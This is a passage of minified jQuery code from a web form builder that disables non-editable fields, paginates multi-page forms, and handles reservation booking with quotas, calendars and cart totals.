d=$(c).attr("unedit")==="1";if(d){switch(f){case"url":$(c).find("input").prop("readonly",true);break;case"radio":case"checkbox":case"likert":$(c).find("input").prop("disabled",true);$(c).find(".ck-fake-input").addClass("disabled");break;case"dropdown":case"dropdown2":$(c).find("select").prop("disabled",true);break;case"time":$(c).find("select").prop("disabled",true).end().find("input").prop("readonly",true);break;case"file":$(c).find('input[type="button"]').prop("disabled",true);$(c).find('input[type="hidden"]').prop("readonly",true);$(c).find('input[type="file"]').prop("disabled",true);break;case"address":$(c).find("select").prop("disabled",true).end().find("textarea").prop("readonly",true);break;case"map":$(c).find("input").prop("readonly",true).end().find(".amap-container").addClass("hide");$(c).find("button").prop("disabled",true);break;case"goods":$(c).find(".goods-item").each(function(g,h){$(h).find('input[type="radio"]').prop("disabled",true);$(h).find("input.number").prop("disabled",true);$(h).find(".increase,.decrease").addClass("disabled")});break;case"reservation":$(c).find(".rvbtn").addClass("disabled");$(c).find(".reservation-content").addClass("disabled");break;case"charges":$(c).find(".cgcontent").addClass("disabled");break;case"table":$(c).find(".rowAdd,.mindpaste,.mat-rels-btn").addClass("disabled");$(c).find("table tbody tr").each(function(g,h){$(h).find("td").each(function(i,k){if($(k).attr("typ")){$(k).attr("unedit","1");var j=$(k).attr("typ");switch(j){case"text":case"number":case"name":case"email":case"phone":$(k).find("input").prop("readonly",true);break;case"textarea":$(k).find("textarea").prop("readonly",true);break;case"dropdown":case"dropdown2":$(k).find("select").prop("disabled",true);break;case"address":$(k).find("select").prop("disabled",true);$(k).find("textarea").prop("readonly",true);break;case"radio":case"checkbox":$(k).find("input").prop("disabled",true);$(k).find(".sub-tab-value").addClass("disabled");if(a){$(k).find(".controlgroup>label").addClass("rcunedit")}break;case"date":$(k).find("input").prop("readonly",true);$(k).find(".ui-datepicker-trigger-wrap").hide();break;case"time":$(k).find("select").prop("disabled",true).prop("disabled",true);$(k).find("input").prop("readonly",true).prop("disabled",true);break;case"file":$(k).find(".upload-container").addClass("disabled");$(k).find('input[type="button"]').prop("disabled",true);$(k).find('input[type="hidden"]').prop("readonly",true);$(k).find('input[type="file"]').prop("disabled",true);break}}else{$(k).find("a.icononly-del").addClass("disabled")}})});break}}else{if(f==="table"){$(c).find("table tbody tr").each(function(g,h){$(h).find("td").each(function(i,m){if($(m).attr("typ")){var k=$(m).attr("typ");var j=$(m).attr("unedit")==="1";if(!j){return true}switch(k){case"text":case"number":case"name":case"email":case"phone":$(m).find("input").prop("readonly",true);break;case"textarea":$(m).find("textarea").prop("readonly",true);break;case"dropdown":case"dropdown2":$(m).find("select").prop("disabled",true);break;case"address":$(m).find("select").prop("disabled",true);$(m).find("textarea").prop("readonly",true);break;case"radio":case"checkbox":$(m).find("input").prop("disabled",true);$(m).find(".sub-tab-value").addClass("disabled");if(a){$(m).find(".controlgroup>label").addClass("rcunedit")}break;case"date":$(m).find("input").prop("readonly",true);$(m).find(".ui-datepicker-trigger-wrap").hide();break;case"time":$(m).find("select").prop("disabled",true);$(m).find("input").prop("readonly",true);break;case"file":$(m).find('input[type="button"]').prop("disabled",true);$(m).find('input[type="hidden"]').prop("readonly",true);$(m).find('input[type="file"]').prop("disabled",true);break}}})})}}});$("#fields").find("li.goods-merge").each(function(d,c){$(c).find(".goods-container>li").each(function(e,f){if($(f).attr("unedit")==="1"){$(f).find(".goods-item").each(function(g,h){$(h).find('input[type="radio"]').prop("disabled",true);$(h).find("input.number").prop("disabled",true);$(h).find(".increase,.decrease").addClass("disabled")})}})})}var PAGING=false;var PGNO=1;var PAGES=[];function initPaging(c){PGNO=1;PAGES=[];if($("li[typ='paging']").length>0){PAGING=true}else{return}if(PAGING){if($("#fields>li").eq(0).attr("typ")!=="paging"){$("#fields").prepend('<li id="firstpaging" class="clearfix" typ="paging"><label class="desc">'+$.i18n.prop("formview.page.first")+"</label></li>")}}if($("li[typ='paging']").length<=1){return}var d=0;$("#fields>li").each(function(f,e){if($(e).has("#shopping_cart").length>0||$(e).has("#btnSubmit").length>0||$(e).has("#btnSave").length>0||$(e).hasClass("rvcart-li")||$(e).hasClass("cgcart-li")||$(e).hasClass("all-amount-li")){return true}$(e).attr("page",d);if(d>1){$(e).addClass("pagehide")}if($(e).attr("typ")==="paging"){var g=$(e).find(".desc").text();PAGES.push(g);$(e).removeAttr("page");$(e).removeClass("pagehide");d++}});var b=$("<div class='pagetabs-wrap'><div id='pagetabs' class='pagetabs'></div></div>");if(c){$("#fields").before(b)}$.each(PAGES,function(e,h){var g=(e+1)===PGNO?"active":"";if(c){var f=$.format('<span class="pagetab {1}" data-page="{2}" title="{3}"><span class="pagetab-text">{0}</span></span>',h||"&nbsp;",g,e+1,h);$("#pagetabs").append(f)}else{var j=$.format('<li class="pageitem {1}"><div class="page-content"><span class="page-text">{0}</span><span class="iconfont">&#xe68d;<span></span></span></div></li>',h,g);$("#pages").append(j)}});if(c){$("#pagetabs").on("click",".pagetab",function(){if($(this).hasClass("active")){return}var e=$(this).data("page");goToPage(e)});$("#btnSubmit").addClass("phide");$("#btnSave").addClass("phide")}else{$("#formHeader").find("h2").next("div").andSelf().css({padding:"0 30px 0 0"});$("#formHeader").prepend('<div class="paging-nav-btn-anchor"><span class="paging-nav-btn-wrap"><a href="javascript:;" class="pagingnavbtn"></a></span></div>');$("#formHeader").on("click",".pagingnavbtn",function(){$("#pagingnavmask").removeClass("hide");$("#pagingnav").addClass("slideInUp").removeClass("hide").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(this).removeClass("slideInUp")})});$("#pagingnavmask").on("click",function(){$("#pagingnavmask").addClass("hide");$("#pagingnav").addClass("slideOutRight").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(this).addClass("hide").removeClass("slideOutRight")})});$("#pages").on("click",".pageitem",function(){if($(this).hasClass("active")){return}var e=$(this).index()+1;goToPage(e);$(this).addClass("active").siblings(".pageitem").removeClass("active");$("#pagingnavmask").addClass("hide");$("#pagingnav").addClass("slideOutRight").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(this).addClass("hide").removeClass("slideOutRight")})});var a=$('<a href="javascript:;" id="perpage" class="btn paging-pre">'+$.i18n.prop("formview.page.pre")+'</a><a id="nextpage" href="javascript:;" class="btn paging-next">'+$.i18n.prop("formview.page.next")+"</a>");$("li.pc-submit").prepend(a);$("#perpage").hide();$("#nextpage").css("width","100%");$("#btnSubmit").addClass("phide");$("#btnSave").addClass("phide");$("li.pc-submit").after('<div style="display:block;font-size:12px;text-align:center;color:#828999">'+$.i18n.prop("formview.page.pagecode")+' <span id="curpage">1</span>/'+PAGES.length+"</div>");$("#perpage").on("click",function(){var e=$(this);if(e.hasClass("disabled")){return}var f=PGNO-1;goToPage(f)});$("#nextpage").on("click",function(){var e=$(this);if(e.hasClass("disabled")){return}var f=PGNO+1;goToPage(f)})}}function goToPage(b){var a=$("#container").attr("mobile");if(PGNO===b){return}PGNO=b;$("#fields>li[page]").each(function(d,c){var e=parseInt($(c).attr("page"));if(e===PGNO){$(c).removeClass("pagehide")}else{$(c).addClass("pagehide")}});if(a){$("#perpage,#nextpage").hide();$("#btnSubmit,#btnSave").addClass("phide");$("#curpage").text(PGNO);if(PGNO===1){$("#nextpage").show().css("width","100%")}else{if(PGNO===PAGES.length){$("#perpage").show().css("width","50%");$("#btnSubmit,#btnSave").removeClass("phide").addClass("half-btn").css("width","50%")}else{$("#perpage,#nextpage").show().css("width","50%")}}$("#pages").find(".pageitem").removeClass("active").eq(PGNO-1).addClass("active");$(document).scrollTop(0)}else{$("#pagetabs").find(".pagetab").removeClass("active").eq(b-1).addClass("active");if(PGNO===PAGES.length){$("#btnSubmit,#btnSave").removeClass("phide")}else{$("#btnSubmit,#btnSave").addClass("phide")}}}var RVLANG={WD:["sunday","monday","tuesday","wednesday","thursday","friday","saturday"]};function rvCountRemain(c,x,b,l){var w=c.attr("cmode")==="1";var f="infinity";var y=c.data("countlmt")||{};var d=y[l]||{};var n=c.data("itemset")||{};if(w){var a=c.data("rvfldset")||{};n=a.itemsobj[l]||{}}var z=new Date(x.replace(/-/g,"/"));var m=z.getDay();var k=n.quota[RVLANG.WD[m]]||[];if(k.length<=0){return"infinity"}var o=n.QUOTASETTING["MODE"];if(b){var t=x+" "+b;for(var u=0;u<k.length;u++){var s=k[u]["STIME"]+"-"+k[u]["ETIME"];if(s===b){var e=k[u]["QUOTA"];if(!e){return"infinity"}var g=parseInt(e);if(d[t]!==undefined&&d[t]>0){g=parseInt(e)-d[t]}if(g<0){g=0}return g}}}else{if(o==="DAY"){var r=k[0]["QUOTA"];if(!r){return"infinity"}var q=parseInt(r);if(d[x]!==undefined&&d[x]>0){q=parseInt(r)-d[x]}if(q<0){q=0}return q}else{var p=0;for(var v=0;v<k.length;v++){var A=k[v]["QUOTA"];if(!A){return"infinity"}var h=x+" "+k[v]["STIME"]+"-"+k[v]["ETIME"];if(d[h]!==undefined&&d[h]>0){p=p+(parseInt(A)-d[h])}else{p=p+parseInt(A)}}if(p<0){p=0}return p}}return f}function dateOrTimerangeIsDisableForProject(g,b,a){var d=a?b+" "+a:b;var f=getProjectData(g,d);var h=true;var c=true;for(var e=0;e<f.length;e++){var j=f[e];if(j.left!==0){c=false}if(!j.disabled){h=false}}return h||c}function isRvDisableTimeRange(b,t,f){var k=b.attr("cmode")==="1";var g=false;var c=new Date();var l=f.replace(/-/g,"/");var h=l+" "+t.STIME;var i=new Date(h);var e=l+" "+t.ETIME;var r=new Date(e);var j=b.data("itemset");var a=b.data("rvfldset");var m=k?a.ITMS:j;if(isRvDisableDate(f,m)){return true}if(c.getTime()>=r.getTime()){return true}if(k){if(!window.ISEDIT){var o=t.STIME+"-"+t.ETIME;var q=dateOrTimerangeIsDisableForProject(b,f,o);if(q){return true}}return g}if(j.QUOTASETTING["STIMEOFFSET"]&&"hour"===j.QUOTASETTING["STIMEOFFSET"]["UNIT"]){var p=parseInt(j.QUOTASETTING["STIMEOFFSET"]["OFFSETNUM"])*60*60*1000;var s=i.getTime()-c.getTime();if(p>s){return true}}if(j.QUOTASETTING["ETIMEOFFSET"]&&"hour"===j.QUOTASETTING["ETIMEOFFSET"]["UNIT"]){var d=parseInt(j.QUOTASETTING["ETIMEOFFSET"]["OFFSETNUM"])*60*60*1000;var u=i.getTime()-c.getTime();if(d<u){return true}}if(!window.ISEDIT){var n=rvCountRemain(b,f,t.STIME+"-"+t.ETIME,j.ITMID);if(n===0){g=true}}return g}function isRvDisableDate(b,a){if($.isArray(a)){for(var c=0;c<a.length;c++){if(!isRvDisableDateForItem(b,a[c])){return false}}return true}else{return isRvDisableDateForItem(b,a)}}function isRvDisableDateForItem(u,n){var v=new Date(u.replace(/-/g,"/"));var g=false;var k=$.formatDate(new Date());if(v<new Date(k.replace(/-/g,"/"))){return true}if(n.SCOPE==="1"){if(n.STARTDATE){var t=new Date(n.STARTDATE.replace(/-/g,"/"));if(v<t){return true}}if(n.ENDDATE){var e=new Date(n.ENDDATE.replace(/-/g,"/"));if(v>e){return true}}}if(n.QUOTASETTING.NONRULES&&n.QUOTASETTING.NONRULES.length>0){var h=n.QUOTASETTING.NONRULES;for(var r=0;r<h.length;r++){var p=new Date(h[r]["STIME"].replace(/-/g,"/")).getTime();var b=new Date(h[r]["ETIME"].replace(/-/g,"/")).getTime();if(v.getTime()<=b&&v.getTime()>=p){return true}}}var a=n.QUOTASETTING.AVAWEEKS;var q=v.getDay();if($.inArray(RVLANG.WD[q],a)<0){return true}if(n.QUOTASETTING.STIMEOFFSET){if("day"===n.QUOTASETTING.STIMEOFFSET.UNIT){var d=parseInt(n.QUOTASETTING.STIMEOFFSET.OFFSETNUM);var c=new Date(k.replace(/-/g,"/"));c.setDate(c.getDate()+d);if(v.getTime()<c.getTime()){return true}}else{}}if(n.QUOTASETTING.ETIMEOFFSET){if("day"===n.QUOTASETTING.ETIMEOFFSET.UNIT){var o=parseInt(n.QUOTASETTING.ETIMEOFFSET.OFFSETNUM);var s=new Date(k.replace(/-/g,"/"));var f=new Date(k.replace(/-/g,"/"));f.setDate(f.getDate()+o);if(v<s||v.getTime()>=f.getTime()){return true}}else{var j=new Date(k.replace(/-/g,"/"));if(v>j){var l=parseInt(n.QUOTASETTING.ETIMEOFFSET.OFFSETNUM)*60*60*1000;var m=v.getTime()-new Date().getTime();if(l<m){return true}}}}return g}function rvRangeInArray(e,a,f){var c=typeof f!=="undefined";for(var b=0;b<a.length;b++){var d=a[b];if(d.TIMERANGE===e&&(!c||d.ITMID===f)){return b}}return -1}function updateRvItemVal(h){var e=h.attr("cmode")==="1";var i=h.data("itemval");var g=h.data("itemset")||{};var b=h.data("rvfldset")||{};var f=h.closest(".field_li_for_logic");var a=f.attr("mutinums");var c=h.find(".reservation-val");if(i&&i.length>0){c.removeClass("hide");if(!e&&!h.find(".rvbtn").hasClass("hascanceled")){h.find(".rvbtn").addClass("haselect")}}else{c.addClass("hide");if(!e&&!h.find(".rvbtn").hasClass("hascanceled")){h.find(".rvbtn").removeClass("haselect")}}var d=e?b.ITMS[0]["QUOTASETTING"]["MODE"]:g.QUOTASETTING["MODE"];c.find(".rvvalwrap").empty();$.each(i,function(l,s){if(e){g=b.itemsobj[s.ITMID]}var q=$('<div class="rvval-item" data-itemid="'+s.ITMID+'" data-rvrange="'+s.TIMERANGE+'"><div class="rvval-info"><div class="rvval-name hide">'+s.VAL+'</div><div class="rvvalrange"></div><div class="rvvalprice hide"></div></div><div class="rvval-val"><span class="rvval-remain hide"></span><span class="rvvalcapsule"></span></div></div>');q.find(".rvvalrange").text(s.TIMERANGE);if(e){q.find(".rvval-name").removeClass("hide")}var m="infinity";if(d==="DAY"){m=rvCountRemain(h,s.TIMERANGE,null,g.ITMID)}else{var n=s.TIMERANGE.split(" ");m=rvCountRemain(h,n[0],n[1],g.ITMID)}if(m!=="infinity"){var o=$.i18n.prop("formview.rv.remain");q.find(".rvval-remain").text(o+" "+m);q.find(".rvval-remain").attr("remain",m);if(g.QUOTASETTING["SHOWQUOTA"]==="1"){q.find(".rvval-remain").removeClass("hide")}}if(g.PAYABLE==="1"){var p=$.rvGetPrice(g,s.TIMERANGE);if(p){q.find(".rvvalprice").attr("price",p);var r=parseFloat(p)*parseInt(s.NUM);q.find(".rvvalprice").text((g.CNY||"¥")+r).removeClass("hide")}}if(a==="1"){var k=$('<span class="rvcaps"><a href="javascript:;" class="rvdecrease rvcrease"><i class="iconfont">&#xe72d;</i></a><input type="text" class="number rvnum" maxlength="5"><a href="javascript:;" class="rvincrease rvcrease"><i class="iconfont">&#xe744;</i></a></span>');k.find("input.number").val(s.NUM);q.find(".rvvalcapsule").append(k)}else{var j=$.i18n.prop("formview.file.del");q.find(".rvvalcapsule").append('<a href="javascript:;" title="'+j+'" class="delrvval"><i class="iconfont">&#xe607;</i></a>')}c.find(".rvvalwrap").append(q)})}function calcRvAmount(){var c=$(".reservation-item.rvgood");if(c.length<=0){return}var d=[];c.each(function(n,s){var r=$(s);var q=r.attr("cmode")==="1";var h=r.closest("li[typ='reservation']").find(">.desc").html();h=h.replace('<span class="req">*</span>',"");var l=r.data("itemval")||[];var f=r.data("itemset")||{};var k=r.data("rvfldset")||{};for(var m=0;m<l.length;m++){if(q){f=k.itemsobj[l[m]["ITMID"]]}var g=$.rvGetPrice(f,l[m]["TIMERANGE"]);if(g){var o={ITEMID:f.ITMID,PRICE:g,NUM:l[m]["NUM"],LBL:h,VAL:l[m]["VAL"],TIMERANGE:l[m]["TIMERANGE"],total:"",CNY:f.CNY||"¥"};o.total=new Decimal(g).mul(new Decimal(l[m]["NUM"])).valueOf();d.push(o)}}});$("#rvcart").find(".rvitem-cartwrap").empty();if(d.length<=0){$("#rvcart").addClass("hide");$("#rvcart").find("#rvamount").val("")}else{var e="";if(window.isForMobile){e='<div class="rv-cart-row"><div class="rv-cart-left"><div class="mrvname">{0}</div><div class="mrvitemname">{1}</div></div><div class="rv-cart-right"><div class="mrvprice">{2}</div><div class="mrvnum">{3}</div></div>'}else{e='<div class="rv-cart-row"><div class="rvname">{0}</div><div class="rvitemname">{1}</div><div class="rvprice">{2}</div><div class="rvnum">{3}</div><div class="rvcost">{4}</div></div>'}var b=new Decimal(0);$.each(d,function(k,l){var g=$("#rvcart").find("#"+l.ITEMID);var j=l.TIMERANGE.split(" ").join("<br>");var f=l.NUM;if(window.isForMobile){f="x "+f;j=l.TIMERANGE}var h=$.format(e,l.LBL,l.VAL+"<br>"+j,(l.CNY||"¥")+l.PRICE,f,l.total);g.append(h);b=b.add(new Decimal(l.NUM).mul(new Decimal(l.PRICE)))});var a=b.toNumber().toFixed2(2);$("#rvcart").find(".rvsumcount").text(a);$("#rvcart").find(".rvamount").text(a);$("#rvcart").find("#rvamount").val(a);$("#rvcart").removeClass("hide")}calcFormAmount()}function calcFormAmount(){if(!RVPAY&&!HASGOODFLD&&!HASCGFLD){return}calcCoupon();var l=$("#amount").val()||"0";var i=$("#rvamount").val()||"0";var f=$("#cgamount").val()||"0";var d=new Decimal(l).add(new Decimal(i)).add(new Decimal(f));var k=d.toNumber().toFixed2(2);var h=$("#allamount").val();var g=$("#shopping_cart").length>0&&!$("#shopping_cart").hasClass("hide");var j=$("#cgcart").length>0&&!$("#cgcart").hasClass("hide");var e=$("#rvcart").length>0&&!$("#rvcart").hasClass("hide");var a=$("#granddiscount").attr("data-codediscount")||0;if(a){$("#granddisrow").removeClass("hide")}else{$("#granddisrow").addClass("hide")}if((g&&j)||(g&&e)||(j&&e)||(a&&k>0)){$("#grandwrap").removeClass("hide")}else{$("#grandwrap").addClass("hide")}var c=d.sub(new Decimal(a)).toNumber().toFixed2(2);var b=a;if(c<=0){c=0;b=k}$("#grandsum").text(k);$("#allamount").val(c);$("#grandamt").text(c);$("#granddiscount").text(b);if(c!==h){$("#allamount").trigger("change")}}function createRvTimeRangeDom(i,l){var g=new Date(l.replace(/-/g,"/"));var f=RVLANG.WD[g.getDay()];i.find(".reservation-time").empty();var k=i.data("itemval")||[];var e=i.attr("cmode")==="1";if(e){var c=i.data("rvfldset");var a=c.times[f];i.find(".reservation-projects").empty();var j="";$.each(a,function(d,o){var s=o.STIME+"-"+o.ETIME;var p=l+" "+s;var r='<div class="rv-time-item {3}" data-stime="{0}" data-etime="{1}" data-range="{2}" data-drange="{4}" data-adate="{5}"><span class="rv-time-range">{2}</span></div>';var n="";if(!j){if(rvRangeInArray(p,k)>=0){n="active";j=p}}var m=$($.format(r,o.STIME,o.ETIME,s,n,p,l));if(isRvDisableTimeRange(i,o,l)){m.addClass("rvdisabled")}i.find(".reservation-time").append(m)});if(j){createRvProjectsForDatePrior(i,j)}return}var h=i.data("itemset");var b=h.quota[f];$.each(b,function(p,m){var d=m.STIME+"-"+m.ETIME;var n=l+" "+d;var t='<div class="rv-time-item {3}" data-stime="{0}" data-etime="{1}" data-range="{2}" data-drange="{4}" data-adate="{5}"><span class="rv-time-range">{2}</span><span class="rv-time-remain hide"></span></div>';var u="";if(rvRangeInArray(n,k)>=0){u="active"}var s=$($.format(t,m.STIME,m.ETIME,d,u,n,l));var r=rvCountRemain(i,l,d,h.ITMID);if(r!=="infinity"){var o=$.i18n.prop("formview.rv.remain")+" "+r;s.find(".rv-time-remain").text(o);if(h.QUOTASETTING["SHOWQUOTA"]==="1"){s.find(".rv-time-remain").removeClass("hide")}}if(isRvDisableTimeRange(i,m,l)){s.addClass("rvdisabled")}i.find(".reservation-time").append(s)})}function createRvProjectsForDatePrior(a,c){a.find(".reservation-projects").empty();var b=getProjectData(a,c);$.each(b,function(d,h){var e='<div class="reservation-project" itemid="'+h.ITMID+'"><div class="reservation-info-wrap"><div class="reservation-imgs hide"></div><div class="reservation-info"><div class="reservation-title"></div><div class="reservation-desc"></div></div></div><div class="reservation-project-remian hide"></div></div>';var g=$(e);if(h.IMGS&&h.IMGS.length>0){var f=IMAGESURL+h.IMGS[0];g.find(".reservation-imgs").removeClass("hide").append('<img src="'+f+'">')}if(h.active){g.addClass("active")}if(h.disabled){g.addClass("rvdisabled")}if(h.left===0||(h.left&&h.left!=="infinity")){g.find(".reservation-project-remian").text($.i18n.prop("formview.rv.remain")+" "+h.left);if(h.left===0&&!window.ISEDIT){g.addClass("rvdisabled")}}if(h.QUOTASETTING["SHOWQUOTA"]==="1"){g.find(".reservation-project-remian").removeClass("hide")}g.find(".reservation-title").text(h.VAL);g.find(".reservation-desc").html($.encodeScript($.enterToBr(h.DESC||"")));a.find(".reservation-projects").append(g)})}function createRvCalendar(j,d,h,n){var a=$('<div class="rv-date-wrap"><div class="rv-date-label"></div><div class="rv-date-weekdays"></div><div class="rv-date-content"></div></div>');var e=$.i18n.prop("formview.weekday.simple");var l=e.split(",");$.each(l,function(p,o){a.find(".rv-date-weekdays").append('<div class="rv-weekday"><span>'+o+"</span></div>")});var k=d.getFullYear();var g=d.getMonth()+1;g=$.formatHH(g);var b=$.i18n.prop("formview.rv.year")||" ";var c=$.i18n.prop("formview.rv.month")||" ";a.find(".rv-date-label").text(k+b+g+c);a.find(".rv-date-label").attr("data-date",k+"-"+g+"-01");for(var f=0;f<n.length;f++){var m=$('<div class="dateitem" data-year="'+n[f].y+'" data-month="'+n[f].m+'" data-date="'+n[f].d+'"><div class="diwrap"><span>'+n[f].i+"</span></div></div>");if(isRvDisableDate(n[f].d,j)){m.addClass("rvdisabled")}if(n[f].p){m.addClass("premonth");if(h==="right"){m.addClass("rvdisabled")}}if(n[f].n){m.addClass("nextmonth");if(h==="left"){m.addClass("rvdisabled")}}a.find(".rv-date-content").append(m)}if("left"===h){a.addClass("rv-date-half rv-left-date")}if("right"===h){a.addClass("rv-date-half rv-right-date")}return a}function checkRvLimit(a){var c=a.attr("cmode")==="1";if(c){a.find(".reservation-project").each(function(h,j){var f=$(j);var m=f.attr("itemid");var l=a.find(".dateitem.active").data("date")||"";var g=a.find(".rv-time-item.active").data("rvrange")||"";var k=rvCountRemain(a,l,g,m);if(k!=="infinity"){f.find(".reservation-project-remian").text($.i18n.prop("formview.rv.remain")+" "+k);if(k===0&&!window.ISEDIT){f.addClass("rvdisabled")}}})}var e=a.data("itemset")||{};var b=a.data("rvfldset")||{};var d=c?b.ITMS[0]["QUOTASETTING"]["MODE"]:e.QUOTASETTING["MODE"];if(!window.ISEDIT&&d==="DAY"){a.find(".dateitem").each(function(j,f){if($(f).hasClass("rvdisabled")){return true}var h=$(f).data("date");if(c){var g=dateOrTimerangeIsDisableForProject(a,h,null);if(g){$(f).addClass("rvdisabled")}}else{var k=rvCountRemain(a,h,null,e.ITMID);if(k===0){$(f).addClass("rvdisabled")}}})}a.find(".rv-time-item").each(function(j,l){var h=$(l).data("adate");var g=$(l).data("range");if(c){if(!window.ISEDIT){var f=dateOrTimerangeIsDisableForProject(a,h,g);if(f){$(ditem).addClass("rvdisabled")}}}else{var k=rvCountRemain(a,h,g,e.ITMID);if(k===0&&!window.ISEDIT){$(l).addClass("rvdisabled")}if(k!=="infinity"){$(l).find(".rv-time-remain").text($.i18n.prop("formview.rv.remain")+" "+k)}}});a.find(".rvval-item").each(function(f,j){var l=$(j).data("rvrange");var k=l.split(" ");var h=$(j).data("itemid");var g=rvCountRemain(a,k[0],k[1],h);if(g!=="infinity"){$(j).find(".rvval-remain").attr("remain",g).text($.i18n.prop("formview.rv.remain")+" "+g)}})}function checkPreAndNext(m,e){var d=new Date();d.setDate(1);d.setHours(0,0,0,0);var j=m.attr("cmode")==="1";var a=null;if(j){var g=m.data("rvfldset");var f=getRvItemsDateScopeRange(g.ITMS);if(f.min){var c=f.min;c.setDate(1);if(c>d){d=c}}if(f.max){a=f.max;a.setDate(1)}}else{var i=m.data("itemset");if(i.SCOPE==="1"){if(i.STARTDATE){var n=new Date(i.STARTDATE.replace(/-/g,"/"));n.setDate(1);if(n>d){d=n}}if(i.ENDDATE){a=new Date(i.ENDDATE.replace(/-/g,"/"));a.setDate(1)}}}var l=m.data("itemval")||[];if(window.ISEDIT&&l.length>0){var k=getRvValDateRange(l);var h=k.min;var b=k.max;if(h){h.setDate(1);if(h<d){d=h}}if(b&&a){b.setDate(1);if(b>a){a=b}}}e.setDate(1);e.setHours(0,0,0,0);if(e>d){m.find(".rv-date-pre").removeClass("hide")}else{m.find(".rv-date-pre").addClass("hide")}if(a){if(window.isForMobile){if(a>e){m.find(".rv-date-next").removeClass("hide")}else{m.find(".rv-date-next").addClass("hide")}}else{e=e.addDate("m",1);if(a>e){m.find(".rv-date-next").removeClass("hide")}else{m.find(".rv-date-next").addClass("hide")}}}else{m.find(".rv-date-next").removeClass("hide")}}function createCalendarPreview(D,h,l,C){var v=D.closest(".field_li_for_logic");D.find(".rv-date").empty();D.find(".reservation-time").empty();var z=null;var M=null;var t=D.attr("cmode")==="1";if(t){D.find(".reservation-projects").empty();M=D.data("rvfldset")}else{z=D.data("itemset")}var a={FRMID:$("#FRMID").val(),SDATE:"",EDATE:""};var c=$.rvGetDays(h);var L=[];a.SDATE=c[0]["d"];if(window.isForMobile){a.EDATE=c[c.length-1]["d"]}else{var f=h.getFullYear();var b=h.getMonth();if(b>=11){b=0;f++}else{b++}L=$.rvGetDays(new Date(f,b,1));a.EDATE=L[L.length-1]["d"]}if(C){var O=C.min;var u=C.max;var q=new Date(a.SDATE.replace(/-/g,"/"));if(O&&O<q){a.SDATE=O.toString()}var r=new Date(a.EDATE.replace(/-/g,"/"));if(u&&u>r){a.EDATE=u.toString()}}var A=z;if(t){A=M.ITMS}if(window.isForMobile){var g=createRvCalendar(A,h,"",c);D.find(".rv-date").append(g)}else{var Q=createRvCalendar(A,h,"left",c);D.find(".rv-date").append(Q);var E=h.getFullYear();var J=h.getMonth();if(J>=11){J=0;E++}else{J++}var N=createRvCalendar(A,new Date(E,J,1),"right",L);D.find(".rv-date").append(N)}checkPreAndNext(D,h);var j=t?M.ITMS[0]["QUOTASETTING"]["MODE"]:z.QUOTASETTING["MODE"];var n=D.find(".dateitem:not(.nextmonth,.premonth)");var w=D.data("itemval")||[];if(w.length>0){var x=window.isForMobile?D.find(".rv-date-label").data("date"):D.find(".rv-left-date").find(".rv-date-label").data("date");var o=new Date(x.replace(/-/g,"/"));o.setDate(0);var H=new Date(x.replace(/-/g,"/"));var e=window.isForMobile?1:2;H.setMonth(H.getMonth()+e);H.setDate(1);var s=[];for(var K=0;K<w.length;K++){var P=w[K]["TIMERANGE"].split(" ")[0];var B=new Date(P.replace(/-/g,"/"));if(B<H&&B>o){s.push(w[K]["TIMERANGE"])}}if(s.length>0){var p=s[0];var G=p.split(" ")[0];if(t){n.each(function(m,y){var R=$(y).data("date");if(G===R){$(y).addClass("active");return false}});if(j==="DAY"){createRvProjectsForDatePrior(D,p)}else{createRvTimeRangeDom(D,G)}}else{if(j==="DAY"){n.each(function(m,y){var R=$(y).data("date");if($.inArray(R,s)>=0){$(y).addClass("active")}})}else{n.each(function(m,y){var R=$(y).data("date");if(G===R){$(y).addClass("active");return false}});createRvTimeRangeDom(D,G)}}}}if(l){var d=v.attr("mutirvs");var I=v.attr("mutiitms");n.each(function(R,S){var m=$(S);var T=m.data("date");if(T===l){if(m.hasClass("active")){return false}if(t){if(j==="DAY"){createRvProjectsForDatePrior(D,T)}else{createRvTimeRangeDom(D,T)}m.addClass("active");return false}if(j==="DAY"){var y={ITMID:z.ITMID,VAL:z.VAL,TIMERANGE:T,NUM:"1"};if(d!=="1"){w=[y];D.find(".dateitem").removeClass("active")}else{w.push(y)}if(I!=="1"){D.siblings(".reservation-item").each(function(i,U){clearRvItem($(U))})}m.addClass("active");D.data("itemval",w);updateRvItemVal(D);D.trigger("fieldChange");if(D.hasClass("rvgood")){calcRvAmount()}}else{D.find(".dateitem").removeClass("active");m.addClass("active");createRvTimeRangeDom(D,l)}return false}})}if(t){D.removeClass("hide");var k=[];$.each(M.ITMS,function(m,y){k.push(y.ITMID)});a.ITMID=k.join(",");a.RETMAP="1"}else{a.ITMID=z.ITMID}$.postJSON("/web/formview/queryReservationStocks",a,function(m){if(m.success&&m.data){var i=D.data("countlmt")||{};var y={};if(t){y=m.data}else{y[z.ITMID]=m.data}$.each(y,function(U,R){var T=i[U]||{};var S={};$.each(R,function(V,W){S[W.timeRange]=W.count});$.extend(T,S);i[U]=T});D.data("countlmt",i);checkRvLimit(D)}},{headers:{lang:window.LANG}})}function initRvCartHtml(){var e=$('<li id="rvcart" class="rvcart-li hide field_li_for_logic"><div class="rvcart"><div class="content"><div class="rvcart-title hide"></div><div class="rvfields"></div><div class="rvsummary"><div class="rvsummary-table"><div class="rvsumtotal rvsummary-row"><span class="rvsumlbl"></span><span class="rvsumcount"></span></div><div class="rvsumamount rvsummary-row"><span class="rvamountlbl"></span><span class="rvamount"></span><input type="hidden" id="rvamount"></div><div class="rvpaid rvsummary-row hide"><span class="rvpaidlbl"></span><span class="rvrealpaid" id="rvrealpaid"></span></div></div></div></div></div></li>');var b=$("#fields>li:last");if($("#fields>li.pc-submit").length>0){b=$("#fields>li.pc-submit")}b.before(e);e.find(".rvsumlbl").text($.i18n.prop("formview.cart.sumlbl"));e.find(".rvamountlbl").text($.i18n.prop("formview.cart.amtlbl"));e.find(".rvpaidlbl").text($.i18n.prop("formview.cart.paylbl"));if(!window.isForMobile){var g='<div class="rv-cart-row"><div class="rvname">{0}</div><div class="rvitemname">{1}</div><div class="rvprice">{2}</div><div class="rvnum">{3}</div><div class="rvcost">{4}</div></div>';var f=$.i18n.prop("formview.rv.cart.name");var a=$.i18n.prop("formview.rv.cart.itemname");var d=$.i18n.prop("formview.rv.cart.price");var c=$.i18n.prop("formview.rv.cart.num");var 